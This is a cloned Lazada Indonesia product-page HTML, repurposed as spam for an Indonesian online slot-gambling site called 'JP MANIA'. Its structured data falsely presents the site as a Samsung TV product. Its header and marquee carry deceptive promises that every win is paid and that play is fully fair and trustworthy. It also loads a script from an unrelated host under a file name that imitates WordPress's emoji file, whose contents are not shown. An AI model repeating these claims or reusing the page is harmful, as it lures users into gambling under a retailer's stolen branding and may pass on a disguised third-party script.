                d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z"
                fill="#808080"></path>
        </symbol>
        <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
            <path
                d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z"
                fill="#939598"></path>
        </symbol>
        <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
            <path
                d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z">
            </path>
        </symbol>
        <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
            <path
                d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z">
            </path>
        </symbol>
        <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
            <path
                d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z">
            </path>
        </symbol>
        <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
            <path
                d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
            <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
        </symbol>
        <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
            <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
        </symbol>
        <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
            <path
                d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"
                fill="#EFF0F5"></path>
            <path
                d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
            <path
                d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
            <path
                d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z">
            </path>
            <path
                d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z">
            </path>
        </symbol>
        <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
            <path
                d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z">
            </path>
        </symbol>
        <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
            <path
                d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z">
            </path>
        </symbol>
    </svg>
    <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js"
        exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>

    <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751"
        data-version="5.0.5" data-spm="icms-5004710-1520248008751">
        <script type="text/javascript">
            try {
                if (typeof window === "object") {
                    window.CROSSIMAGE_GRAYSCALE_RULE = {
                        "id-live-01.slatic.net": "id-test-11.slatic.net",
                        "id-live-02.slatic.net": "id-test-11.slatic.net",
                        "id-live-03.slatic.net": "id-test-11.slatic.net",
                        "id-live.slatic.net": "id-test-11.slatic.net",
                    };
                    window.crossimageConfig = {
                        quality: "q80",
                    };
                }
            } catch (error) {
                console.log("CROSSIMAGE CONFIG ERROR");
            }
        </script>
    </div>

    <script type="application/ld+json">
        {
            "@type": "Product",
            "@context": "https://schema.org",
            "name": "JP MANIA >> Slot Terpercaya 2025: Situs Gacor & Aman dengan Jackpot Besar!",
            "image": "https://cwponline.co.uk/banner/banner.jpg",
            "category": "Televisi & Video",
            "brand": {
                "@type": "Brand",
                "name": "Samsung",
                "url": "https://cwponline.co.uk/"
            },
            "sku": "3642482616_ID-6108584955",
            "mpn": 3642482616,
            "description": "JP MANIA Selamat datang di Slot Terpercaya 2025, situs terbaik untuk para pecinta slot online yang mengutamakan keamanan, kenyamanan, dan peluang menang besar. Di tahun 2025, dunia slot online semakin kompetitif, namun hanya sedikit situs yang benar-benar terbukti membayar dan memiliki lisensi resmi. Di sinilah kami hadir memberikan pengalaman bermain slot yang gacor, fair, dan 100% terpercaya.",
            "url": "https://cwponline.co.uk/",
            "offers": {
                "@type": "Offer",
                "url": "https://cwponline.co.uk/",
                "seller": {
                    "@type": "Organization",
                    "name": ""
                },
                "priceCurrency": "IDR",
                "price": 10000,
                "availability": "https://schema.org/InStock",
                "itemCondition": "https://schema.org/NewCondition"
            }
        }
    </script>
    <script type="application/ld+json" data-rh="true">
        {
            "@context": "http://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@id": "https://cwponline.co.uk/",
                    "name": "Situs Slot Server Thailand"
                }
            }, {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@id": "https://cwponline.co.uk/",
                    "name": "Slot Online"
                }
            }, {
                "@type": "ListItem",
                "position": 3,
                "item": {
                    "@id": "https://cwponline.co.uk/",
                    "name": "Slot Server Thailand"
                }
            }, {
                "@type": "ListItem",
                "position": 4,
                "item": {
                    "@id": "https://cwponline.co.uk/",
                    "name": "Slot Dana"
                }
            }, {
                "@type": "ListItem",
                "position": 5,
                "item": {
                    "@id": "https://cwponline.co.uk/",
                    "name": "JP MANIA >> Slot Terpercaya 2025: Situs Gacor & Aman dengan Jackpot Besar!"
                }
            }]
        }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "FAQPage",
            "mainEntity": [{
                "@type": "Question",
                "name": "Apa Itu Slot Dana?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Slot Dana dengan deposit Qris hanya 1 Detik, cara deposit ini memudahkan para pemain untuk bisa bermain lebih cepat hanya di JP MANIA."
                }
            }, {
                "@type": "Question",
                "name": "Apakah bisa menang main di Situs Slot Server Thailand JP MANIA?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Pastinya kalian dengan mudah bisa menang! Karena JP MANIA anti sedot menyedot, kalian bermain secara fair."
                }
            }, {
                "@type": "Question",
                "name": "Pilihan Game Slot Server Thailand Apa Aja yang Tersedia?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Semua permainan tersedia mulai dari PG Soft, Pragmatic Play, Habanero, Joker, dan masih banyak lain permainan Slot Server Thailand lainnya."
                }
            }]
        }
    </script>
    <script>
        window.__bl = {};
        (window._blReport = function (e, t) {
            window.__bl &&
                (__bl.api
                    ? __bl[e].apply(__bl, t)
                    : ((__bl.pipe = __bl.pipe || []), __bl.pipe.push([e].concat(t))));
        }),
            window.addEventListener("error", function (e) {
                _blReport("error", [e.error, e]);
            }),
            window.addEventListener("unhandledrejection", function (e) {
                "[object Error]" === Object.prototype.toString.call(e.reason) &&
                    _blReport("error", [e.reason]);
            });
    </script>
    <script>
        window.g_config = window.g_config || {};
        window.g_config.regionID = "ID";
        window.g_config.language = "id";
    </script>
    <script
        src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
    <script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
    <link rel="stylesheet"
        href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css" />
    <script>
        window.g_config = window.g_config || {};
        window.g_config.loadedCss = window.g_config.loadedCss || [];
        window.g_config.loadedCss = [
            "@ali/lzdmod-site-nav-pc/pc/index.css",
            "@ali/lzdmod-site-menu-nav-pc/pc/index.css",
            "@ali/lzdmod-site-menu-pc/pc/index.css",
        ];
    </script>
    <div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682"
        data-version="5.2.43" data-spm="icms-5000458-1511711480682">
        <script>
            (function () {
                try {
                    if (
                        window.aplusPageIdSetComplete ||
                        /AliApp/i.test(navigator.userAgent)
                    ) {
                        return;
                    }
                    var get_cookie = function (sName) {
                        var sRE = "(?:; )?" + sName + "=([^;]*);?";
                        var oRE = new RegExp(sRE);
                        if (oRE.test(document.cookie)) {
                            var str = decodeURIComponent(RegExp["$1"]) || "";
                            if (str.trim().length > 0) {
                                return str;
                            } else {
                                return "-";
                            }
                        } else {
                            return "-";
                        }
                    };
                    var getRand = function () {
                        var page_id = get_cookie("cna") || "001";
                        page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, "");
                        page_id = page_id.substring(0, 16);
                        var d = new Date().getTime();
                        var randend = [page_id, d.toString(16)].join("");
                        for (var i = 1; i < 10; i++) {
                            var _r = parseInt(
                                Math.round(Math.random() * 10000000000),
                                10
                            ).toString(16);
                            randend += _r;
                        }
                        randend = randend.substr(0, 42);
                        return randend;
                    };
                    var pageid = getRand();
                    var aq = window.aplus_queue || (window.aplus_queue = []);
                    aq.push({
                        action: "aplus.appendMetaInfo",
                        arguments: ["aplus-cpvdata", { pageid: pageid }],
                    });
                    aq.push({
                        action: "aplus.appendMetaInfo",
                        arguments: ["aplus-exdata", { st_page_id: pageid }],
                    });
                    // 容版aplus
                    var gq = window.goldlog_queue || (window.goldlog_queue = []);
                    gq.push({
                        action: "goldlog.appendMetaInfo",
                        arguments: ["aplus-cpvdata", { pageid: pageid }],
                    });
                    gq.push({
                        action: "goldlog.appendMetaInfo",
                        arguments: ["aplus-exdata", { st_page_id: pageid }],
                    });
                    window.aplusPageIdSetComplete = true;
                } catch (err) {
                    console.error(err);
                }
            })();
        </script>
        <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.8.1.js"></script>
        <link rel="stylesheet" href="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css" />
        <script src="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.js"></script>
        <script>
            window.g_config = window.g_config || {};
            window.g_config.voyagerVersion = "2";
            window.g_config.voyagerEnv = "product";
            window.g_config.channel = "pdp";
            window.g_config.showPcSearchboxHotWords = true;
        </script>
        <div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index"
            data-config="{}">
            <div class="lzd-header" data-spm="header" data-tag="links">
                <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
                    <div class="lzd-header-content">
                        <div class="lzd-links-bar" id="topActionLinks">
                            <div class="links-list header-content ID id">
                                <div class="top-links-item" id="topActionInternalFeedback" style="display: none">
                                    <a class="highlight" target="_blank"
                                        href="https://yida.alibaba-inc.com/alibaba/web/APP_NZEYXSPGPBMKO7Z1LCE5/inst/homepage/?spm=a2o42.home.header.d0.654346b5QeptXc#/"
                                        data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0">
                                        INTERNAL FEEDBACK
                                    </a>
                                </div>
                                <div class="top-links-item" id="topActionFeedback">
                                    <a class="highlight" target="_blank" href="https://cwponline.co.uk/"
                                        data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback">JP MANIA</a>
                                </div>
                                <div class="top-links-item orange" id="topActionDownload"
                                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1">
                                    <span>RTP JP MANIA</span>
                                    <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
                                        <div class="top-popup-content lzd-download-content">
                                            <div class="get-the-app-scope">
                                                <div class="get-the-app">
                                                    <div class="get-the-app-title">
                                                        GAME JP MANIA
                                                    </div>
                                                    <div class="get-the-app-promotion">
                                                        <div class="get-the-app-lazada-qr-wrap">
                                                            <img class="get-the-app-lazada-qr"
                                                                src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png"
                                                                alt="" />
                                                        </div>

                                                        <div class="promotion-text">
                                                            <a
                                                                href="https://pages.lazada.co.id/wow/i/id/IDCampaign/Download-App?hybrid=1">
                                                                <div class="get-the-app-download-text">
                                                                    <p>
                                                                        Daftar JP MANIA Gacor Hari Ini Menang Berapapun Pasti di bayar:
                                                                    </p>
                                                                    <ul>
                                                                        <li>Banyak Bonusnya</li>
                                                                        <li>Produk Eksklusif di App</li>
                                                                        <li>
                                                                            Rekomendasi Slot Dana
                                                                        </li>
                                                                        <li>Link Slot</li>
                                                                    </ul>
                                                                </div>
                                                            </a>
                                                        </div>
                                                    </div>
                                                    <form class="get-the-app-form" id="topActionDownloadForm">
                                                        <div class="top-input-wrap get-the-app-input-wrap">
                                                            <input class="tel-text top-input"
                                                                id="topActionDownloadInput" placeholder="eg. 0123456789"
                                                                autocomplete="off" />
                                                            <button class="top-button button-submit" id="txt-submit">
                                                                <i class="icon icon-arrow-on-button"></i>
                                                            </button>
                                                        </div>
                                                    </form>
                                                    <div class="success-message" id="topActionDownloadSuccessMsg">
                                                        <span class="alert alert-success">Success! Please check your
                                                            phone for the
                                                            download link
                                                        </span>
                                                    </div>
                                                    <div class="error-message" id="topActionDownloadErrorMsg"></div>
                                                    <div class="app-stores">
                                                        <a href="https://cwponline.co.uk/" class="store-link">
                                                            <i class="app-apple"></i>
                                                        </a>
                                                        <a href="https://cwponline.co.uk/" class="store-link">
                                                            <i class="app-google"></i>
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="top-links-item" id="topActionSell">
                                    <a class="cyan" href="https://cwponline.co.uk/"
                                        data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2">GAME JP MANIA</a>
                                </div>
                                <div class="top-links-item" id="topActionCustomCare"
                                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3">
                                    <span>JP MANIA GACOR</span>
                                    <div class="lzd-customcare-popup top-popup-wrap">
                                        <div class="top-popup-content l-customcare-content">
                                            <ul class="care-list">
                                                <li class="care-item">
                                                    <a href="https://www.lazada.co.id/helpcenter/"
                                                        class="care-item-anchor">
                                                        <span class="care-icon help-center"> </span>
                                                        Pusat Bantuan
                                                    </a>
                                                </li>
                                                <li class="care-item">
                                                    <a href="https://www.lazada.co.id/helpcenter/payments/"
                                                        class="care-item-anchor">
                                                        <span class="care-icon order-payment"> </span>
                                                        Order &amp; Pembayaran
                                                    </a>
                                                    <a href="https://www.lazada.co.id/helpcenter/orders-payment/#answer-faq-howtocancel-ans"
                                                        class="care-item-anchor care-item-anchor-next">
                                                        Pembatalan Pesanan
                                                    </a>
                                                </li>
                                                <li class="care-item">
                                                    <a href="https://www.lazada.co.id/helpcenter/#answer-faq-delivery-ans"
                                                        class="care-item-anchor">
                                                        <span class="care-icon shipping-delivery"> </span>
                                                        Pengiriman
                                                    </a>
                                                </li>
                                                <li class="care-item">
                                                    <a href="https://www.lazada.co.id/helpcenter/returns/"
                                                        class="care-item-anchor">
                                                        <span class="care-icon returns-refunds"> </span>
                                                        Pengembalian Barang &amp; Dana
                                                    </a>
                                                </li>
                                                <li class="care-item">
                                                    <div class="care-item-anchor">
                                                        <span class="care-icon chat"></span>
                                                        <span class="care-title">Hubungi kami di</span>
                                                        <span class="--js-csc-trigger">
                                                            <a href="javascript:;"> Live Chat (24 Jam) </a>
                                                        </span>
                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="top-links-item grey" id="topActionTrack"
                                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4">
                                    <span>JP MANIA</span>
                                    <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
                                        <div class="top-popup-content lzd-track-content">
                                            <div id="topActionMyLastOrder"></div>
                                            <div class="track-title">LACAK PESANAN</div>
                                            <form class="track-order-form" id="topActionTrackForm">
                                                <label for="topActionTrackOrderNumber" class="top-input-label">Nomor
                                                    pesanan:</label>
                                                <div class="top-input-wrap track-order-input-wrap">
                                                    <input placeholder="eg.123456789" id="topActionTrackOrderNumber"
                                                        class="order-text top-input" />
                                                    <button type="button" class="top-button button-submit">
                                                        <i class="icon icon-arrow-on-button"></i>
                                                    </button>
                                                </div>
                                                <p class="track-order-more-text">
                                                    Untuk bantuan silakan,<a
                                                        href="https://www.lazada.co.id/helpcenter/shipping-delivery/#answer-faq-trackorder-ans"
                                                        title="Untuk bantuan silakan,">Klik disini</a>
                                                </p>
                                            </form>
                                            <div class="error-message" id="topActionTrackErrorMsg"></div>
                                        </div>
                                    </div>
                                </div>

                                <div class="top-links-item grey" id="anonLogin">
                                    <a class="grey" href="https://cwponline.co.uk/"
                                        data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5">LOGIN</a>
                                </div>
                                <div class="top-links-item grey" id="anonSignup">
                                    <a class="grey" href="https://cwponline.co.uk/"
                                        data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6">DAFTAR</a>
                                </div>
                                <div class="top-links-item top-links-item-hidden" id="topActionUserAccont"
                                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                                    <span id="myAccountTrigger" class="grey"></span>
                                    <div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
                                        <div class="top-popup-content lzd-account-content">
                                            <ul class="account-list">
                                                <li class="account-item">
                                                    <a href="https://member.lazada.co.id/user/account#/"
                                                        class="account-item-anchor">
                                                        <span class="account-icon test manage-account"></span>Panel Akun
                                                    </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="https://my.lazada.co.id/customer/order/index/"
                                                        class="account-item-anchor">
                                                        <span class="account-icon test my-orders"></span>Pesanan Saya
                                                    </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="https://my.lazada.co.id/wishlist/index"
                                                        class="account-item-anchor">
                                                        <span class="account-icon test wishlist"></span>Wishlist dan
                                                        Toko yang Saya Ikuti
                                                    </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="https://my.lazada.co.id/customer/myReview/my-reviews"
                                                        class="account-item-anchor">
                                                        <span class="account-icon test my-reviews"></span>Ulasan Saya
                                                    </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="https://my.lazada.co.id/customer/returns/index?requestType=return"
                                                        class="account-item-anchor">
                                                        <span class="account-icon test returns"></span>Pengembalian
                                                        &amp; Pembatalan
                                                    </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="https://member.lazada.co.id/user/logout"
                                                        class="account-item-anchor" id="account-popup-logout">
                                                        <span class="account-icon test logout"></span>Logout
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="lzd-logo-bar">
                            <div class="logo-bar-content header-content">
                                <div class="lzd-logo-content">
                                    <a href="https://cwponline.co.uk/" data-spm="dhome"><img
                                            src="https://cwponline.co.uk/banner/logomania.webp"
                                            alt="logo" /></a>
                                </div>
                                <div class="lzd-nav-search" data-spm="search">
                                    <marquee behavior="" direction="">
                                      JP MANIA Selamat datang di Slot Terpercaya 2025, situs terbaik untuk para pecinta slot online yang mengutamakan keamanan, kenyamanan, dan peluang menang besar. Di tahun 2025, dunia slot online semakin kompetitif, namun hanya sedikit situs yang benar-benar terbukti membayar dan memiliki lisensi resmi. Di sinilah kami hadir memberikan pengalaman bermain slot yang gacor, fair, dan 100% terpercaya.
                                    </marquee>
                                    <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
                                </div>
                                <div class="lzd-nav-menu-redmart" style="display: none">
                                    <div class="mui-zebra-module" id="J_icms-5000527-1511531232618"
                                        data-module-id="icms-5000527-1511531232618" data-version="5.0.83"
                                        data-spm="icms-5000527-1511531232618">
                                        <div class="lzd-site-nav-menu lzd-site-nav-menu-active"
                                            data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                                            <div class="lzd-site-menu-nav-container">
                                                <div class="lzd-site-menu-nav-category">
                                                    <a href="https://cwponline.co.uk/">
                                                        <span class="lzd-site-menu-nav-category-text">Kategori</span>
                                                    </a>
                                                    <div class="lzd-site-menu-nav-menu">
                                                        <div class="mui-zebra-module" id="J_icms-5000518-1511530513406"
                                                            data-module-id="icms-5000518-1511530513406"
                                                            data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                                                            <div class="lzd-site-nav-menu-dropdown"
                                                                data-mod-name="@ali/lzdmod-site-menu-pc/pc/index"
                                                                data-config="{}">
                                                                <ul class="lzd-site-menu-root" data-spm="cate">
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No1">
                                                                        <a>
                                                                            <span>Peralatan Elektronik</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No2">
                                                                        <a>
                                                                            <span>Aksesoris Elektronik</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No3">
                                                                        <a>
                                                                            <span>Fashion &amp; Aksesoris Wanita</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No4">
                                                                        <a>
                                                                            <span>Fashion &amp; Aksesoris Pria</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No5">
                                                                        <a>
                                                                            <span>Fashion &amp; Aksesoris Anak</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No6">
                                                                        <a>
                                                                            <span>Kesehatan &amp; Kecantikan</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No7">
                                                                        <a>
                                                                            <span>Bayi &amp; Mainan</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No8">
                                                                        <a>
                                                                            <span>TV &amp; Elektronik Rumah</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No9">
                                                                        <a>
                                                                            <span>Keperluan Rumah &amp; Gaya
                                                                                Hidup</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No10">
                                                                        <a>
                                                                            <span>Kebutuhan Rumah Tangga</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No11">
                                                                        <a>
                                                                            <span>Olahraga &amp; Outdoor</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No12">
                                                                        <a>
                                                                            <span>Otomotif</span>
                                                                        </a>
                                                                    </li>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No1"
                                                                        data-spm="cate_1">
                                                                        <li class="sub-item-remove-arrow"
                                                                            data-cate="cate_1_1">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-handphone">
                                                                                <span>Handphone</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_1_2">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-beli-laptop/">
